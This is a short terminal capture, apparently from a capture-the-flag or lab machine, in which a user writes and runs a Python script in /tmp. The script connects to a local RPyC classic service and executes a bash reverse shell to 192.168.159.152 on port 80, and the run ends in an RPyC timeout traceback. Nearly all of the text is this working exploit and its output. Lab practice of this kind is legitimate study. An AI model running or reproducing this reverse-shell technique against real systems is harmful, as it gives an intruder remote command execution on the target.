 floki@vikings:/tmp$ vim rpyc_cmd.py
floki@vikings:/tmp$ cat rpyc_cmd.py
import rpyc
c = rpyc.classic.connect("localhost")
c.execute('import os;os.system("bash -c \'bash -i >& /dev/tcp/192.168.159.152/80 0>&1\'")')
floki@vikings:/tmp$ python3 rpyc_cmd.py
Traceback (most recent call last):
  File "rpyc_cmd.py", line 4, in <module>
    c.execute('import os;os.system("bash -c \'bash -i >& /dev/tcp/192.168.159.152/80 0>&1\'")')
  File "/usr/local/lib/python3.6/dist-packages/rpyc/core/netref.py", line 240, in __call__
    return syncreq(_self, consts.HANDLE_CALL, args, kwargs)
  File "/usr/local/lib/python3.6/dist-packages/rpyc/core/netref.py", line 63, in syncreq
    return conn.sync_request(handler, proxy, *args)
  File "/usr/local/lib/python3.6/dist-packages/rpyc/core/protocol.py", line 473, in sync_request
    return self.async_request(handler, *args, timeout=timeout).value
  File "/usr/local/lib/python3.6/dist-packages/rpyc/core/async_.py", line 100, in value
    self.wait()
  File "/usr/local/lib/python3.6/dist-packages/rpyc/core/async_.py", line 49, in wait
    raise AsyncResultTimeout("result expired")
TimeoutError: result expired